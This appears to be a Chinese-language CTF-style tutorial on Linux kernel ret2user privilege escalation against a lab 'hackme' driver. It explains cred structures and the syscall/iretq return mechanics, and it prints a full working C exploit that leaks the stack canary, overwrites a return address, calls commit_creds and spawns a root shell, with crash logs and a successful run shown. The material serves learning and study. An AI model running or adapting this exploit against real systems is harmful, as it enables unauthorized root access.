[*] trying to overwrite return address of hacker_write
[    5.516729] general protection fault: 0000 [#1] SMP NOPTI
[    5.517380] CPU: 0 PID: 114 Comm: overwrite_retur Tainted: G           O      5.9.0-rc6+ #10
[    5.517694] Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BIOS 1.13.0-1ubuntu1.1 04/01/2014
[    5.518658] RIP: 0010:0x4141414141414141
[    5.519141] Code: Bad RIP value.
[    5.519416] RSP: 0018:ffffc900001bfeb0 EFLAGS: 00000296
[    5.520087] RAX: 0000000000000190 RBX: 0000000000000000 RCX: 0000000000000000
[    5.520505] RDX: 0000000000000010 RSI: ffffffffc00025c0 RDI: ffffc900001bff88
[    5.520770] RBP: 0000000000000000 R08: 0000000000000000 R09: 0000000000401f56
[    5.521031] R10: 0000000000000000 R11: 0000000000401f56 R12: 0000000000000000
[    5.521294] R13: ffffc900001bfef0 R14: 00007ffe492e3010 R15: ffff888006ca2400
[    5.521664] FS:  000000000186e880(0000) GS:ffff888007800000(0000) knlGS:0000000000000000
[    5.521962] CS:  0010 DS: 0000 ES: 0000 CR0: 0000000080050033
[    5.522463] CR2: 0000000001870b78 CR3: 00000000064cc000 CR4: 00000000000006f0
[    5.522855] Call Trace:
[    5.524155]  ? security_file_permission+0x127/0x170
[    5.524781] Modules linked in: hackme(O)
[    5.525516] ---[ end trace 074d8854de526642 ]---
[    5.525826] RIP: 0010:0x4141414141414141
[    5.525951] Code: Bad RIP value.
[    5.526242] RSP: 0018:ffffc900001bfeb0 EFLAGS: 00000296
[    5.526457] RAX: 0000000000000190 RBX: 0000000000000000 RCX: 0000000000000000
[    5.526773] RDX: 0000000000000010 RSI: ffffffffc00025c0 RDI: ffffc900001bff88
[    5.527409] RBP: 0000000000000000 R08: 0000000000000000 R09: 0000000000401f56
[    5.528202] R10: 0000000000000000 R11: 0000000000401f56 R12: 0000000000000000
[    5.528529] R13: ffffc900001bfef0 R14: 00007ffe492e3010 R15: ffff888006ca2400
[    5.528783] FS:  000000000186e880(0000) GS:ffff888007800000(0000) knlGS:0000000000000000
[    5.529193] CS:  0010 DS: 0000 ES: 0000 CR0: 0000000080050033
[    5.529399] CR2: 0000000001870b78 CR3: 00000000064cc000 CR4: 00000000000006f0
Segmentation fault
关于提权前置知识
cred结构
用户 uid, gid, euid 存储在struct cred结构体中
朴素的提权方式有
- 在内存中找到struct cred结构体的位置,将里面的关于 uid,gid,euid等等的内容修改为0
- 调用
commit_creds(prepare_kernel_cred (0));,直接分配一个uid,gid内容为0的新cred,并应用这个cred
参考(Linux Privilege Escalation · Android Kernel Exploitation)
struct cred —— cred的基本单位
prepare_kernel_cred —— 分配并返回一个新的cred
commit_creds —— 应用新的cred
一般汇编写法是
movabs rax, prepare_kernel_cred    < -------   由于没有开启kaslr prepare_kernel_cred 的值从 /proc/kallsyms 中查找使用
xor rdi, rdi                       <--------   rdi是x64函数调用中的第一个参数,prepare_kernel_cred(0)
call rax
mov rdi, rax                       <--------   将prepare_kernel_cred函数的结果保存到rdi,作为commit_creds的参数
movabs rax, commit_creds           < -------   由于没有开启kaslr commit_creds 的值从 /proc/kallsyms 中查找使用
call rax
系统调用 / 用户态和内核态切换 - 寄存器的存储和恢复
在x86_64架构中,可通过查找 entry_SYSCALL_64 符号的地址,下断调试
用户态
- 将请求参数保存到寄存器(第1到第6个参数分别保存在rdi,rsi,rdx,r10,r8,r9)
- 将系统调用名称转为系统调用号保存到寄存器 rax 中
- 通过 syscall 指令进入内核态(依靠MSR寄存器找到处理系统的入口点)
- RCX保存用户态的RIP
- 从MSR寄存器中的IA32_LASAR获取RIP
- R11保存标志寄存器
用IA32_STAR[47:32]设置CS的选择子, 同时把RPL设置为0, 表示现在开始执行内核态代码, 这是进入内核态的第一步, 由CPU完成- 用IA32_STAR[47:32]+8设置SS的选择子, 这也就要求GDT中栈段描述符就在代码段描述符上面
内核态
- 通过
swapgs指令切换到内核态的gs, 并保存用户态的gs - 然后通过gs保存用户的rsp, 并找到内核态的rsp, 至此切换到内核态堆栈
- 将用户态的寄存器保存到 pt_regs结构 中(内核栈中)
- 在系统调用函数表 sys_call_table 中根据调用号找到对应的函数
- 将寄存器中保存的参数取出来作为函数参数执行函数, 将返回值写入 pt_regs 的 ax 位置
再回到用户态
- 利用栈上的 pt_regs结构,恢复用户态的寄存器(除了rcx,r11。因为rcx寄存器为调用系统调用的应用程序的返回地址, r11 寄存器为老的flags register)
- 通过
swapgs指令切换回用户态的gs - 恢复用户栈
- 执行
sysretq返回到用户态- 从rcx加载rip
- 从r11加载rflags
- 从 MSR的
IA32_STAR[63:48]加载CS - 从
IA32_STAR[63:48] + 8加载SS - SYSRET指令不会修改堆栈指针(ESP或RSP),因此在执行SYSRET之前rsp必须切换到用户堆栈,当然还要切换GS寄存器
在提权时,当我们使用sysretq指令从内核态中返回前,我们需要先设置rcx为用户态rip,设置r11为用户态rflags,设置rsp为一个用户态堆栈,并执行swapgs交换GS寄存器
重点:另一个从内核态返回用户态的指令iretq指令:
传统的系统调用方式是int 0x80,它过中断/异常实现,在执行 int 指令时,发生 trap。硬件根据向量号0x80找到在中断描述符表中的表项,在自动切换到内核栈 (tss.ss0 : tss.esp0) 后根据中断描述符的 segment selector 在 GDT / LDT 中找到对应的段描述符,从段描述符拿到段的基址,加载到 cs ,将 offset 加载到 eip。最后硬件将用户态ss / sp / eflags / cs / ip / error code 依次压到内核栈。然后会执行eip的entry函数,通常在保存一系列寄存器后会SET_KERNEL_GS设置内核GS。
返回时,最后会执行SWAPGS交换内核和用户GS寄存器,然后执行iret指令将先前压栈的 ss / sp / eflags / cs / ip 弹出,恢复用户态调用时的寄存器上下文。
总结一下:在提权时,如要使用64 位的iretq指令 从内核态返回到用户态,我们首先要执行SWAPGS切换GS,然后执行iretq指令时的栈布局应该如下
rsp ---> rip csrflagsrspss
ret2user
什么是ret2user

在内核态执行用户空间的指令
大体过程
- 通过系统调用write调用,在内核态覆盖hackme_write返回地址
- hackme_write返回,在用户空间执行提权代码
- 返回用户态
- 正常的write系统调用:
- 1)通过syscall进入内核
- 2)执行具体的系统调用
- 3)系统调用执行完毕后,恢复寄存器和用户栈
- 4)将内核态gs切换为用户态gs(swapgs),通过sysretq返回
- 由于第二步被我们接管了(用于执行提权代码),所以第三步和第四步需要我们自己来布局
- 一般是使用iretq机制来返回到用户态
- 首先切换gs,调用swapgs
- 压入 用户态的ss
- 压入 用户态的rsp
- 压入 用户态的rflags
- 压入 用户态的cs
- 压入 用户态的rip(一般是包裹着 system(“/bin/sh”)指令的函数地址,使得在返回到用户态后有一个shell)
- 执行iretq,回到用户态,并从用户态的rip处执行
在iretq返回之前,内核栈中实现如下布局
- 一般是使用iretq机制来返回到用户态
- 正常的write系统调用:
rsp ---> rip csrflagsrspss

exploit_ret2user.c
// -append "console=ttyS0 nosmep nosmap nopti nokaslr quiet panic=1"#include <fcntl.h>
#include <stdint.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>char *VULN_DRV = "/dev/hackme";
void spawn_shell();int64_t global_fd = 0;
uint64_t cookie = 0;
uint8_t cookie_off = 16;uint64_t user_cs, user_ss, user_rflags, user_sp;
uint64_t prepare_kernel_cred = 0xffffffff814c67f0;
uint64_t commit_creds = 0xffffffff814c6410;
uint64_t user_rip = (uint64_t) spawn_shell;void open_dev() {global_fd = open(VULN_DRV, O_RDWR);if (global_fd < 0) {printf("[!] failed to open %s\n", VULN_DRV);exit(-1);} else {printf("[+] successfully opened %s\n", VULN_DRV);}
}void leak_cookie() {uint8_t sz = 40;uint64_t leak[sz];printf("[*] trying to leak up to %ld bytes memory\n", sizeof(leak));uint64_t data = read(global_fd, leak, sizeof(leak));cookie = leak[cookie_off];printf("[+] found stack canary: 0x%lx @ index %d\n", cookie, cookie_off);if(!cookie) {puts("[-] failed to leak stack canary!");exit(-1);}
}void spawn_shell() {puts("[+] returned to user land");uid_t uid = getuid();if (uid == 0) {printf("[+] got root (uid = %d)\n", uid);} else {printf("[!] failed to get root (uid: %d)\n", uid);exit(-1);}puts("[*] spawning shell");system("/bin/sh");exit(0);
}void save_userland_state() {puts("[*] saving user land state");__asm__(".intel_syntax noprefix;""mov user_cs, cs;""mov user_ss, ss;""mov user_sp, rsp;""pushf;""pop user_rflags;"".att_syntax");
}void privesc() {__asm__(".intel_syntax noprefix;""movabs rax, prepare_kernel_cred;""xor rdi, rdi;""call rax;""mov rdi, rax;""movabs rax, commit_creds;""call rax;""swapgs;""mov r15, user_ss;""push r15;""mov r15, user_sp;""push r15;""mov r15, user_rflags;""push r15;""mov r15, user_cs;""push r15;""mov r15, user_rip;""push r15;""iretq;"".att_syntax;");
}void overwrite_ret() {puts("[*] trying to overwrite return address of hacker_write");uint8_t sz = 50;uint64_t payload[sz];payload[cookie_off++] = cookie;payload[cookie_off++] = 0x0;payload[cookie_off++] = 0x0;payload[cookie_off++] = 0x0;payload[cookie_off++] = (uint64_t)privesc; // return addressuint64_t data = write(global_fd, payload, sizeof(payload));puts("[-] if you can read this we failed the mission :(");
}int main(int argc, char **argv) {open_dev();leak_cookie();save_userland_state();overwrite_ret();return 0;
}
(环境已经是root了,可以通过修改/etc/init.d/rcS将setuidgid 0 /bin/sh修改为setuidgid 1000 /bin/sh并重新打包;或者执行exit,会回退到一个普通用户中)
/ #
/ # exit___        __  __               ___                  __ _/ __\_   _ / _|/ _| ___ _ __    /___\__   _____ _ __ / _| | _____      __/__\// | | | |_| |_ / _ \ '__|  //  //\ \ / / _ \ '__| |_| |/ _ \ \ /\ / // \/  \ |_| |  _|  _|  __/ |    / \_//  \ V /  __/ |  |  _| | (_) \ V  V /_____ _____ ____\_____/\__,_|_| |_|  \___|_|    \___/    \_/ \___|_|  |_| |_|\___/ \_/\_/____ _____ _____
|_____|_____|_____|                                                                     |_____|_____|_____|__   _____\ \ / / __|\ V /\__ \_____ _____ _____ _____ _____ _____ _____ ____\_/ |___/____ _____ _____ _____ _____ _____ _____ _____ _____
|_____|_____|_____|_____|_____|_____|_____|_____|     |_____|_____|_____|_____|_____|_____|_____|_____|_____|_   _            _                               _      ___      __/\  /\___ | |_| |_ ___  ___| |_    /\ /\___ _ __ _ __   ___| |    /   \___ / _| ___ _ __  ___  ___  ___/ /_/ / _ \| __| __/ _ \/ __| __|  / //_/ _ \ '__| '_ \ / _ \ |   / /\ / _ \ |_ / _ \ '_ \/ __|/ _ \/ __|
/ __  / (_) | |_| ||  __/\__ \ |_  / __ \  __/ |  | | | |  __/ |  / /_//  __/  _|  __/ | | \__ \  __/\__ \
\/ /_/ \___/ \__|\__\___||___/\__| \/  \/\___|_|  |_| |_|\___|_| /___,' \___|_|  \___|_| |_|___/\___||___// $ ./expolit_ret2user
[+] successfully opened /dev/hackme
[*] trying to leak up to 320 bytes memory[   12.638607] random: fast init done[+] found stack canary: 0x4c8529f7cd6d9100 @ index 16
[*] saving user land state
[*] trying to overwrite return address of hacker_write
[+] returned to user land
[+] got root (uid = 0)
[*] spawning shell
/ # id
uid=0 gid=0
/ #
/ #
参考
syscall : https://www.fke6.com/html/72356.html
强上Linux内核1–说一下用户态和内核态是如何切换的 : https://blog.csdn.net/weixin_45785536/article/details/122821842
Linux的系统调用机制 : https://www.anquanke.com/post/id/252373
https://b0ldfrev.gitbook.io/note/linux_kernel/kernelpwn-zhuang-tai-qie-huan-yuan-li-ji-kpti-rao-guo
https://tttang.com/archive/1606/
https://0x434b.dev/dabbling-with-linux-kernel-exploitation-ctf-challenges-to-learn-the-ropes/


